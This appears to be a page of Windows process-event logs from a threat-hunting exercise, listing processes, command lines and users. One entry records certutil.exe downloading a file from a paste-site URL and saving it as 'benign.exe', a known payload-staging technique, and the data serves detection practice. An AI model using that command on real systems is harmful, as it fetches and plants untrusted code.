 20 Per Page Format Preview < Prev 1 2 3 4 5 Next >
ProcessName CommandLine UserName
C:\Windows\SystemApps\ShellExperienceHost\ShellExperienceHost.exe Chris.fort
C:\Program Files\Microsoft Office\office19\EXCEL.exe /dde Chris.fort
C:\Windows\SystemApps\Microsoft.LockApp\LockApp.exe haroon
C:\Windows\System32\certutil.exe certutil.exe -urlcache -f - https://controlc.com/548ab556 benign.exe haroon
C:\Program Files\FileZilla FTP Client\FileZilla.exe haroon
C:\Program Files\iTunes\iTunes.exe Daina
C:\Program Files\Microsoft Office\office16\lync.exe /fromrunkey Daina
C:\Windows\SysWOW64\mstsc.exe haroon
C:\Program Files (x86)\Google\update\1.3.33.17\googlecrashhandler64.exe Daina
C:\Windows\System32\backgroundTaskHost.exe haroon
C:\Program Files (x86)\Windows Media Player\wmplayer.exe Chris.fort
C:\Program Files\7-Zip\7zFM.exe haroon
C:\Program Files\Microsoft Office\office16\EXCEL.exe /dde Daina
C:\Program Files (x86)\WinSCP\WinSCP.exe haroon
C:\Program Files (x86)\Citrix\healthmon\tests\citrix\imatest.exe Chris.fort
C:\Windows\System32\mspaint.exe Chris.fort
C:\Windows\System32\taskkill.exe Chris.fort
C:\Windows\SystemApps\Microsoft.MicrosoftEdge\MicrosoftEdge.exe Daina
C:\Program Files (x86)\Google\update\1.3.33.17\googlecrashhandler.exe haroon
C:\Program Files\Slack\app-3.3.7\slack.exe Daina